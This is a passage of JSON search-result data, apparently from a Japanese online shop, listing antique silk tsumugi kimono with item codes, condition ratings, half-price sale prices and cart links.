アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1\" class=\"preview-btn preview-btn--cart\">カゴに入れる</a>","cart":{"can_order":true,"add_cart_url":"/store/add.php?Item=7659785&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","add_book_url":"https://www.net-qp.com/mypage/bookmark.php?Item=7659785"},"favorite":{"button_label":"お気に入り"},"sort_price":1000,"sort_date":1769745600},{"item_code":"7659754","name":"アンティーク　花模様手織り紬着物","detail_url":"./detail.php?Item=7659754&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","image":{"src":"../item/img/10001/shin20260130/tmb300/shin20260130 113.jpg","alt":"アンティーク　花模様手織り紬着物"},"badges":{"is_new":true,"has_sale":true,"sold_out":false},"sold_badge_text":"SOLD OUT","sold_text_label":"SOLD OUT","point_html":"","coupon_ok":false,"store_labels":[],"condition_text":"よい","material_text":"正絹","price_html":"<div class=\"item-preview-priceblock\"><div class=\"item-price__sale-message\">期間限定50％OFF！</div><div class=\"item-price__line\"><div class=\"preview-price-sale\">¥1,000</div></div><div class=\"preview-price-tax\">(税込 ¥1,100)</div><div class=\"preview-price-original\">通常価格 ¥2,000 (税込 ¥2,200)</div></div>","cart_action_html":"<a href=\"/store/add.php?Item=7659754&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1\" class=\"preview-btn preview-btn--cart\">カゴに入れる</a>","cart":{"can_order":true,"add_cart_url":"/store/add.php?Item=7659754&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","add_book_url":"https://www.net-qp.com/mypage/bookmark.php?Item=7659754"},"favorite":{"button_label":"お気に入り"},"sort_price":1000,"sort_date":1769745600},{"item_code":"7659750","name":"アンティーク　花唐草模様織り出し本場正藍泥染大島紬着物","detail_url":"./detail.php?Item=7659750&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","image":{"src":"../item/img/10001/shin20260130/tmb300/shin20260130 107.jpg","alt":"アンティーク　花唐草模様織り出し本場正藍泥染大島紬着物"},"badges":{"is_new":true,"has_sale":true,"sold_out":false},"sold_badge_text":"SOLD OUT","sold_text_label":"SOLD OUT","point_html":"","coupon_ok":false,"store_labels":[],"condition_text":"非常によい","material_text":"正絹","price_html":"<div class=\"item-preview-priceblock\"><div class=\"item-price__sale-message\">期間限定50％OFF！</div><div class=\"item-price__line\"><div class=\"preview-price-sale\">¥1,500</div></div><div class=\"preview-price-tax\">(税込 ¥1,650)</div><div class=\"preview-price-original\">通常価格 ¥3,000 (税込 ¥3,300)</div></div>","cart_action_html":"<a href=\"/store/add.php?Item=7659750&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1\" class=\"preview-btn preview-btn--cart\">カゴに入れる</a>","cart":{"can_order":true,"add_cart_url":"/store/add.php?Item=7659750&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","add_book_url":"https://www.net-qp.com/mypage/bookmark.php?Item=7659750"},"favorite":{"button_label":"お気に入り"},"sort_price":1500,"sort_date":1769745600},{"item_code":"7659747","name":"アンティーク　格子織り出し米沢紬着物","detail_url":"./detail.php?Item=7659747&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","image":{"src":"../item/img/10001/shin20260130/tmb300/shin20260130 101.jpg","alt":"アンティーク　格子織り出し米沢紬着物"},"badges":{"is_new":true,"has_sale":true,"sold_out":false},"sold_badge_text":"SOLD OUT","sold_text_label":"SOLD OUT","point_html":"","coupon_ok":false,"store_labels":[],"condition_text":"非常によい","material_text":"正絹","price_html":"<div class=\"item-preview-priceblock\"><div class=\"item-price__sale-message\">期間限定50％OFF！</div><div class=\"item-price__line\"><div class=\"preview-price-sale\">¥1,000</div></div><div class=\"preview-price-tax\">(税込 ¥1,100)</div><div class=\"preview-price-original\">通常価格 ¥2,000 (税込 ¥2,200)</div></div>","cart_action_html":"<a href=\"/store/add.php?Item=7659747&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1\" class=\"preview-btn preview-btn--cart\">カゴに入れる</a>","cart":{"can_order":true,"add_cart_url":"/store/add.php?Item=7659747&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","add_book_url":"https://www.net-qp.com/mypage/bookmark.php?Item=7659747"},"favorite":{"button_label":"お気に入り"},"sort_price":1000,"sort_date":1769745600},{"item_code":"7659744","name":"アンティーク　縞に幾何学模様織り出し本場泥大島紬着物","detail_url":"./detail.php?Item=7659744&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","image":{"src":"../item/img/10001/shin20260130/tmb300/shin20260130 095.jpg","alt":"アンティーク　縞に幾何学模様織り出し本場泥大島紬着物"},"badges":{"is_new":true,"has_sale":true,"sold_out":false},"sold_badge_text":"SOLD OUT","sold_text_label":"SOLD OUT","point_html":"","coupon_ok":false,"store_labels":[],"condition_text":"非常によい","material_text":"正絹","price_html":"<div class=\"item-preview-priceblock\"><div class=\"item-price__sale-message\">期間限定50％OFF！</div><div class=\"item-price__line\"><div class=\"preview-price-sale\">¥2,500</div></div><div class=\"preview-price-tax\">(税込 ¥2,750)</div><div class=\"preview-price-original\">通常価格 ¥5,000 (税込 ¥5,500)</div></div>","cart_action_html":"<a href=\"/store/add.php?Item=7659744&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1\" class=\"preview-btn preview-btn--cart\">カゴに入れる</a>","cart":{"can_order":true,"add_cart_url":"/store/add.php?Item=7659744&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","add_book_url":"https://www.net-qp.com/mypage/bookmark.php?Item=7659744"},"favorite":{"button_label":"お気に入り"},"sort_price":2500,"sort_date":1769745600},{"item_code":"7659187","name":"アンティーク　華紋蜀江文織り出し本場泥大島紬着物(割り込み絣)","detail_url":"./detail.php?Item=7659187&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","image":{"src":"../item/img/10001/shin20260129c/tmb300/shin20260129c 641.jpg","alt":"アンティーク　華紋蜀江文織り出し本場泥大島紬着物(割り込み絣)"},"badges":{"is_new":true,"has_sale":true,"sold_out":false},"sold_badge_text":"SOLD OUT","sold_text_label":"SOLD OUT","point_html":"","coupon_ok":false,"store_labels":[],"condition_text":"非常によい","material_text":"正絹","price_html":"<div class=\"item-preview-priceblock\"><div class=\"item-price__sale-message\">期間限定50％OFF！</div><div class=\"item-price__line\"><div class=\"preview-price-sale\">¥1,500</div></div><div class=\"preview-price-tax\">(税込 ¥1,650)</div><div class=\"preview-price-original\">通常価格 ¥3,000 (税込 ¥3,300)</div></div>","cart_action_html":"<a href=\"/store/add.php?Item=7659187&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1\" class=\"preview-btn preview-btn--cart\">カゴに入れる</a>","cart":{"can_order":true,"add_cart_url":"/store/add.php?Item=7659187&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","add_book_url":"https://www.net-qp.com/mypage/bookmark.php?Item=7659187"},"favorite":{"button_label":"お気に入り"},"sort_price":1500,"sort_date":1769738400},{"item_code":"7659183","name":"アンティーク　抽象模様織り出し手織り真綿小千谷紬単衣着物","detail_url":"./detail.php?Item=7659183&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","image":{"src":"../item/img/10001/shin20260129c/tmb300/shin20260129c 635.jpg","alt":"アンティーク　抽象模様織り出し手織り真綿小千谷紬単衣着物"},"badges":{"is_new":true,"has_sale":true,"sold_out":false},"sold_badge_text":"SOLD OUT","sold_text_label":"SOLD OUT","point_html":"","coupon_ok":false,"store_labels":[],"condition_text":"非常によい","material_text":"正絹","price_html":"<div class=\"item-preview-priceblock\"><div class=\"item-price__sale-message\">期間限定50％OFF！</div><div class=\"item-price__line\"><div class=\"preview-price-sale\">¥1,000</div></div><div class=\"preview-price-tax\">(税込 ¥1,100)</div><div class=\"preview-price-original\">通常価格 ¥2,000 (税込 ¥2,200)</div></div>","cart_action_html":"<a href=\"/store/add.php?Item=7659183&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1\" class=\"preview-btn preview-btn--cart\">カゴに入れる</a>","cart":{"can_order":true,"add_cart_url":"/store/add.php?Item=7659183&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","add_book_url":"https://www.net-qp.com/mypage/bookmark.php?Item=7659183"},"favorite":{"button_label":"お気に入り"},"sort_price":1000,"sort_date":1769738400},{"item_code":"7659182","name":"アンティーク　草葉模様織り出し手織り紬着物","detail_url":"./detail.php?Item=7659182&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","image":{"src":"../item/img/10001/shin20260129c/tmb300/shin20260129c 629.jpg","alt":"アンティーク　草葉模様織り出し手織り紬着物"},"badges":{"is_new":true,"has_sale":true,"sold_out":false},"sold_badge_text":"SOLD OUT","sold_text_label":"SOLD OUT","point_html":"","coupon_ok":false,"store_labels":[],"condition_text":"非常によい","material_text":"正絹","price_html":"<div class=\"item-preview-priceblock\"><div class=\"item-price__sale-message\">期間限定50％OFF！</div><div class=\"item-price__line\"><div class=\"preview-price-sale\">¥1,000</div></div><div class=\"preview-price-tax\">(税込 ¥1,100)</div><div class=\"preview-price-original\">通常価格 ¥2,000 (税込 ¥2,200)</div></div>","cart_action_html":"<a href=\"/store/add.php?Item=7659182&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1\" class=\"preview-btn preview-btn--cart\">カゴに入れる</a>","cart":{"can_order":true,"add_cart_url":"/store/add.php?Item=7659182&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","add_book_url":"https://www.net-qp.com/mypage/bookmark.php?Item=7659182"},"favorite":{"button_label":"お気に入り"},"sort_price":1000,"sort_date":1769738400},{"item_code":"7659127","name":"アンティーク　菊松模様手織り紬着物","detail_url":"./detail.php?Item=7659127&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","image":{"src":"../item/img/10001/shin20260129c/tmb300/shin20260129c 622.jpg","alt":"アンティーク　菊松模様手織り紬着物"},"badges":{"is_new":true,"has_sale":true,"sold_out":false},"sold_badge_text":"SOLD OUT","sold_text_label":"SOLD OUT","point_html":"","coupon_ok":false,"store_labels":[],"condition_text":"非常によい","material_text":"正絹","price_html":"<div class=\"item-preview-priceblock\"><div class=\"item-price__sale-message\">期間限定50％OFF！</div><div class=\"item-price__line\"><div class=\"preview-price-sale\">¥1,000</div></div><div class=\"preview-price-tax\">(税込 ¥1,100)</div><div class=\"preview-price-original\">通常価格 ¥2,000 (税込 ¥2,200)</div></div>","cart_action_html":"<a href=\"/store/add.php?Item=7659127&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1\" class=\"preview-btn preview-btn--cart\">カゴに入れる</a>","cart":{"can_order":true,"add_cart_url":"/store/add.php?Item=7659127&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","add_book_url":"https://www.net-qp.com/mypage/bookmark.php?Item=7659127"},"favorite":{"button_label":"お気に入り"},"sort_price":1000,"sort_date":1769734800},{"item_code":"7659124","name":"アンティーク　抽象模様織り出し手織り紬着物","detail_url":"./detail.php?Item=7659124&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","image":{"src":"../item/img/10001/shin20260129c/tmb300/shin20260129c 616.jpg","alt":"アンティーク　抽象模様織り出し手織り紬着物"},"badges":{"is_new":true,"has_sale":true,"sold_out":false},"sold_badge_text":"SOLD OUT","sold_text_label":"SOLD OUT","point_html":"","coupon_ok":false,"store_labels":[],"condition_text":"非常によい","material_text":"正絹","price_html":"<div class=\"item-preview-priceblock\"><div class=\"item-price__sale-message\">期間限定50％OFF！</div><div class=\"item-price__line\"><div class=\"preview-price-sale\">¥1,000</div></div><div class=\"preview-price-tax\">(税込 ¥1,100)</div><div class=\"preview-price-original\">通常価格 ¥2,000 (税込 ¥2,200)</div></div>","cart_action_html":"<a href=\"/store/add.php?Item=7659124&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1\" class=\"preview-btn preview-btn--cart\">カゴに入れる</a>","cart":{"can_order":true,"add_cart_url":"/store/add.php?Item=7659124&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","add_book_url":"https://www.net-qp.com/mypage/bookmark.php?Item=7659124"},"favorite":{"button_label":"お気に入り"},"sort_price":1000,"sort_date":1769734800},{"item_code":"7659121","name":"アンティーク　青海波に草花模様織り出し本真綿結城紬単衣着物","detail_url":"./detail.php?Item=7659121&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","image":{"src":"../item/img/10001/shin20260129c/tmb300/shin20260129c 610.jpg","alt":"アンティーク　青海波に草花模様織り出し本真綿結城紬単衣着物"},"badges":{"is_new":true,"has_sale":true,"sold_out":false},"sold_badge_text":"SOLD OUT","sold_text_label":"SOLD OUT","point_html":"","coupon_ok":false,"store_labels":[],"condition_text":"非常によい","material_text":"正絹","price_html":"<div class=\"item-preview-priceblock\"><div class=\"item-price__sale-message\">期間限定50％OFF！</div><div class=\"item-price__line\"><div class=\"preview-price-sale\">¥1,000</div></div><div class=\"preview-price-tax\">(税込 ¥1,100)</div><div class=\"preview-price-original\">通常価格 ¥2,000 (税込 ¥2,200)</div></div>","cart_action_html":"<a href=\"/store/add.php?Item=7659121&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1\" class=\"preview-btn preview-btn--cart\">カゴに入れる</a>","cart":{"can_order":true,"add_cart_url":"/store/add.php?Item=7659121&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","add_book_url":"https://www.net-qp.com/mypage/bookmark.php?Item=7659121"},"favorite":{"button_label":"お気に入り"},"sort_price":1000,"sort_date":1769734800},{"item_code":"7659117","name":"アンティーク　本場泥大島紬100亀甲男物着物","detail_url":"./detail.php?Item=7659117&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","image":{"src":"../item/img/10001/shin20260129c/tmb300/shin20260129c 603.jpg","alt":"アンティーク　本場泥大島紬100亀甲男物着物"},"badges":{"is_new":true,"has_sale":true,"sold_out":false},"sold_badge_text":"SOLD OUT","sold_text_label":"SOLD OUT","point_html":"","coupon_ok":false,"store_labels":[],"condition_text":"非常によい","material_text":"正絹","price_html":"<div class=\"item-preview-priceblock\"><div class=\"item-price__sale-message\">期間限定50％OFF！</div><div class=\"item-price__line\"><div class=\"preview-price-sale\">¥1,500</div></div><div class=\"preview-price-tax\">(税込 ¥1,650)</div><div class=\"preview-price-original\">通常価格 ¥3,000 (税込 ¥3,300)</div></div>","cart_action_html":"<a href=\"/store/add.php?Item=7659117&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1\" class=\"preview-btn preview-btn--cart\">カゴに入れる</a>","cart":{"can_order":true,"add_cart_url":"/store/add.php?Item=7659117&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","add_book_url":"https://www.net-qp.com/mypage/bookmark.php?Item=7659117"},"favorite":{"button_label":"お気に入り"},"sort_price":1500,"sort_date":1769734800},{"item_code":"7659095","name":"アンティーク　虎模様肩裏本場村山泥大島紬男物羽織","detail_url":"./detail.php?Item=7659095&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","image":{"src":"../item/img/10001/shin20260129c/tmb300/shin20260129c 578.jpg","alt":"アンティーク　虎模様肩裏本場村山泥大島紬男物羽織"},"badges":{"is_new":true,"has_sale":true,"sold_out":false},"sold_badge_text":"SOLD OUT","sold_text_label":"SOLD OUT","point_html":"","coupon_ok":false,"store_labels":[],"condition_text":"非常によい","material_text":"正絹","price_html":"<div class=\"item-preview-priceblock\"><div class=\"item-price__sale-message\">期間限定50％OFF！</div><div class=\"item-price__line\"><div class=\"preview-price-sale\">¥1,500</div></div><div class=\"preview-price-tax\">(税込 ¥1,650)</div><div class=\"preview-price-original\">通常価格 ¥3,000 (税込 ¥3,300)</div></div>","cart_action_html":"<a href=\"/store/add.php?Item=7659095&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1\" class=\"preview-btn preview-btn--cart\">カゴに入れる</a>","cart":{"can_order":true,"add_cart_url":"/store/add.php?Item=7659095&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","add_book_url":"https://www.net-qp.com/mypage/bookmark.php?Item=7659095"},"favorite":{"button_label":"お気に入り"},"sort_price":1500,"sort_date":1769734800},{"item_code":"7659040","name":"アンティーク　枡模様織り出し本場泥大島紬男物着物アンサンブル","detail_url":"./detail.php?Item=7659040&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","image":{"src":"../item/img/10001/shin20260129c/tmb300/shin20260129c 465.jpg","alt":"アンティーク　枡模様織り出し本場泥大島紬男物着物アンサンブル"},"badges":{"is_new":true,"has_sale":true,"sold_out":false},"sold_badge_text":"SOLD OUT","sold_text_label":"SOLD OUT","point_html":"","coupon_ok":false,"store_labels":[],"condition_text":"非常によい","material_text":"正絹","price_html":"<div class=\"item-preview-priceblock\"><div class=\"item-price__sale-message\">期間限定50％OFF！</div><div class=\"item-price__line\"><div class=\"preview-price-sale\">¥2,500</div></div><div class=\"preview-price-tax\">(税込 ¥2,750)</div><div class=\"preview-price-original\">通常価格 ¥5,000 (税込 ¥5,500)</div></div>","cart_action_html":"<a href=\"/store/add.php?Item=7659040&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1\" class=\"preview-btn preview-btn--cart\">カゴに入れる</a>","cart":{"can_order":true,"add_cart_url":"/store/add.php?Item=7659040&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","add_book_url":"https://www.net-qp.com/mypage/bookmark.php?Item=7659040"},"favorite":{"button_label":"お気に入り"},"sort_price":2500,"sort_date":1769734800},{"item_code":"7659033","name":"アンティーク　抽象模様織り出し本場村山泥大島紬着物","detail_url":"./detail.php?Item=7659033&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","image":{"src":"../item/img/10001/shin20260129c/tmb300/shin20260129c 459.jpg","alt":"アンティーク　抽象模様織り出し本場村山泥大島紬着物"},"badges":{"is_new":true,"has_sale":true,"sold_out":false},"sold_badge_text":"SOLD OUT","sold_text_label":"SOLD OUT","point_html":"","coupon_ok":false,"store_labels":[],"condition_text":"非常によい","material_text":"正絹","price_html":"<div class=\"item-preview-priceblock\"><div class=\"item-price__sale-message\">期間限定50％OFF！</div><div class=\"item-price__line\"><div class=\"preview-price-sale\">¥1,500</div></div><div class=\"preview-price-tax\">(税込 ¥1,650)</div><div class=\"preview-price-original\">通常価格 ¥3,000 (税込 ¥3,300)</div></div>","cart_action_html":"<a href=\"/store/add.php?Item=7659033&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1\" class=\"preview-btn preview-btn--cart\">カゴに入れる</a>","cart":{"can_order":true,"add_cart_url":"/store/add.php?Item=7659033&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","add_book_url":"https://www.net-qp.com/mypage/bookmark.php?Item=7659033"},"favorite":{"button_label":"お気に入り"},"sort_price":1500,"sort_date":1769734800},{"item_code":"7659030","name":"アンティーク　格子織り出し手織り紬着物","detail_url":"./detail.php?Item=7659030&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","image":{"src":"../item/img/10001/shin20260129c/tmb300/shin20260129c 453.jpg","alt":"アンティーク　格子織り出し手織り紬着物"},"badges":{"is_new":true,"has_sale":true,"sold_out":false},"sold_badge_text":"SOLD OUT","sold_text_label":"SOLD OUT","point_html":"","coupon_ok":false,"store_labels":[],"condition_text":"非常によい","material_text":"正絹","price_html":"<div class=\"item-preview-priceblock\"><div class=\"item-price__sale-message\">期間限定50％OFF！</div><div class=\"item-price__line\"><div class=\"preview-price-sale\">¥1,000</div></div><div class=\"preview-price-tax\">(税込 ¥1,100)</div><div class=\"preview-price-original\">通常価格 ¥2,000 (税込 ¥2,200)</div></div>","cart_action_html":"<a href=\"/store/add.php?Item=7659030&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1\" class=\"preview-btn preview-btn--cart\">カゴに入れる</a>","cart":{"can_order":true,"add_cart_url":"/store/add.php?Item=7659030&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","add_book_url":"https://www.net-qp.com/mypage/bookmark.php?Item=7659030"},"favorite":{"button_label":"お気に入り"},"sort_price":1000,"sort_date":1769734800},{"item_code":"7659026","name":"アンティーク　花唐草模様織り出し十日町紬着物","detail_url":"./detail.php?Item=7659026&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","image":{"src":"../item/img/10001/shin20260129c/tmb300/shin20260129c 447.jpg","alt":"アンティーク　花唐草模様織り出し十日町紬着物"},"badges":{"is_new":true,"has_sale":true,"sold_out":false},"sold_badge_text":"SOLD OUT","sold_text_label":"SOLD OUT","point_html":"","coupon_ok":false,"store_labels":[],"condition_text":"非常によい","material_text":"正絹","price_html":"<div class=\"item-preview-priceblock\"><div class=\"item-price__sale-message\">期間限定50％OFF！</div><div class=\"item-price__line\"><div class=\"preview-price-sale\">¥1,000</div></div><div class=\"preview-price-tax\">(税込 ¥1,100)</div><div class=\"preview-price-original\">通常価格 ¥2,000 (税込 ¥2,200)</div></div>","cart_action_html":"<a href=\"/store/add.php?Item=7659026&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1\" class=\"preview-btn preview-btn--cart\">カゴに入れる</a>","cart":{"can_order":true,"add_cart_url":"/store/add.php?Item=7659026&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","add_book_url":"https://www.net-qp.com/mypage/bookmark.php?Item=7659026"},"favorite":{"button_label":"お気に入り"},"sort_price":1000,"sort_date":1769734800},{"item_code":"7659020","name":"アンティーク　霞模様織り出し手織り紬着物","detail_url":"./detail.php?Item=7659020&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","image":{"src":"../item/img/10001/shin20260129c/tmb300/shin20260129c 435.jpg","alt":"アンティーク　霞模様織り出し手織り紬着物"},"badges":{"is_new":true,"has_sale":true,"sold_out":false},"sold_badge_text":"SOLD OUT","sold_text_label":"SOLD OUT","point_html":"","coupon_ok":false,"store_labels":[],"condition_text":"非常によい","material_text":"正絹","price_html":"<div class=\"item-preview-priceblock\"><div class=\"item-price__sale-message\">期間限定50％OFF！</div><div class=\"item-price__line\"><div class=\"preview-price-sale\">¥1,000</div></div><div class=\"preview-price-tax\">(税込 ¥1,100)</div><div class=\"preview-price-original\">通常価格 ¥2,000 (税込 ¥2,200)</div></div>","cart_action_html":"<a href=\"/store/add.php?Item=7659020&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1\" class=\"preview-btn preview-btn--cart\">カゴに入れる</a>","cart":{"can_order":true,"add_cart_url":"/store/add.php?Item=7659020&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","add_book_url":"https://www.net-qp.com/mypage/bookmark.php?Item=7659020"},"favorite":{"button_label":"お気に入り"},"sort_price":1000,"sort_date":1769734800},{"item_code":"7659015","name":"アンティーク　草花模様本場大島紬着物(染)","detail_url":"./detail.php?Item=7659015&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","image":{"src":"../item/img/10001/shin20260129c/tmb300/shin20260129c 428.jpg","alt":"アンティーク　草花模様本場大島紬着物(染)"},"badges":{"is_new":true,"has_sale":true,"sold_out":false},"sold_badge_text":"SOLD OUT","sold_text_label":"SOLD OUT","point_html":"","coupon_ok":false,"store_labels":[],"condition_text":"非常によい","material_text":"正絹","price_html":"<div class=\"item-preview-priceblock\"><div class=\"item-price__sale-message\">期間限定50％OFF！</div><div class=\"item-price__line\"><div class=\"preview-price-sale\">¥1,000</div></div><div class=\"preview-price-tax\">(税込 ¥1,100)</div><div class=\"preview-price-original\">通常価格 ¥2,000 (税込 ¥2,200)</div></div>","cart_action_html":"<a href=\"/store/add.php?Item=7659015&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1\" class=\"preview-btn preview-btn--cart\">カゴに入れる</a>","cart":{"can_order":true,"add_cart_url":"/store/add.php?Item=7659015&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","add_book_url":"https://www.net-qp.com/mypage/bookmark.php?Item=7659015"},"favorite":{"button_label":"お気に入り"},"sort_price":1000,"sort_date":1769734800},{"item_code":"7659011","name":"アンティーク　本場村山泥大島紬男物着物","detail_url":"./detail.php?Item=7659011&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","image":{"src":"../item/img/10001/shin20260129c/tmb300/shin20260129c 421.jpg","alt":"アンティーク　本場村山泥大島紬男物着物"},"badges":{"is_new":true,"has_sale":true,"sold_out":false},"sold_badge_text":"SOLD OUT","sold_text_label":"SOLD OUT","point_html":"","coupon_ok":false,"store_labels":[],"condition_text":"よい","material_text":"正絹","price_html":"<div class=\"item-preview-priceblock\"><div class=\"item-price__sale-message\">期間限定50％OFF！</div><div class=\"item-price__line\"><div class=\"preview-price-sale\">¥1,500</div></div><div class=\"preview-price-tax\">(税込 ¥1,650)</div><div class=\"preview-price-original\">通常価格 ¥3,000 (税込 ¥3,300)</div></div>","cart_action_html":"<a href=\"/store/add.php?Item=7659011&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1\" class=\"preview-btn preview-btn--cart\">カゴに入れる</a>","cart":{"can_order":true,"add_cart_url":"/store/add.php?Item=7659011&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","add_book_url":"https://www.net-qp.com/mypage/bookmark.php?Item=7659011"},"favorite":{"button_label":"お気に入り"},"sort_price":1500,"sort_date":1769734800},{"item_code":"7659007","name":"アンティーク　本場村山泥大島紬男物着物アンサンブル","detail_url":"./detail.php?Item=7659007&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","image":{"src":"../item/img/10001/shin20260129c/tmb300/shin20260129c 412.jpg","alt":"アンティーク　本場村山泥大島紬男物着物アンサンブル"},"badges":{"is_new":true,"has_sale":true,"sold_out":false},"sold_badge_text":"SOLD OUT","sold_text_label":"SOLD OUT","point_html":"","coupon_ok":false,"store_labels":[],"condition_text":"非常によい","material_text":"正絹","price_html":"<div class=\"item-preview-priceblock\"><div class=\"item-price__sale-message\">期間限定50％OFF！</div><div class=\"item-price__line\"><div class=\"preview-price-sale\">¥1,500</div></div><div class=\"preview-price-tax\">(税込 ¥1,650)</div><div class=\"preview-price-original\">通常価格 ¥3,000 (税込 ¥3,300)</div></div>","cart_action_html":"<a href=\"/store/add.php?Item=7659007&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1\" class=\"preview-btn preview-btn--cart\">カゴに入れる</a>","cart":{"can_order":true,"add_cart_url":"/store/add.php?Item=7659007&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","add_book_url":"https://www.net-qp.com/mypage/bookmark.php?Item=7659007"},"favorite":{"button_label":"お気に入り"},"sort_price":1500,"sort_date":1769734800},{"item_code":"7659001","name":"アンティーク　格子に花蝶模様織り出し手織り紬単衣着物","detail_url":"./detail.php?Item=7659001&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","image":{"src":"../item/img/10001/shin20260129c/tmb300/shin20260129c 406.jpg","alt":"アンティーク　格子に花蝶模様織り出し手織り紬単衣着物"},"badges":{"is_new":true,"has_sale":true,"sold_out":false},"sold_badge_text":"SOLD OUT","sold_text_label":"SOLD OUT","point_html":"","coupon_ok":false,"store_labels":[],"condition_text":"非常によい","material_text":"正絹","price_html":"<div class=\"item-preview-priceblock\"><div class=\"item-price__sale-message\">期間限定50％OFF！</div><div class=\"item-price__line\"><div class=\"preview-price-sale\">¥1,000</div></div><div class=\"preview-price-tax\">(税込 ¥1,100)</div><div class=\"preview-price-original\">通常価格 ¥2,000 (税込 ¥2,200)</div></div>","cart_action_html":"<a href=\"/store/add.php?Item=7659001&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1\" class=\"preview-btn preview-btn--cart\">カゴに入れる</a>","cart":{"can_order":true,"add_cart_url":"/store/add.php?Item=7659001&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1","add_book_url":"https://www.net-qp.com/mypage/bookmark.php?Item=7659001"},"favorite":{"button_label":"お気に入り"},"sort_price":1000,"sort_date":1769734800},{"item_code":"7658937","name":"アンティーク　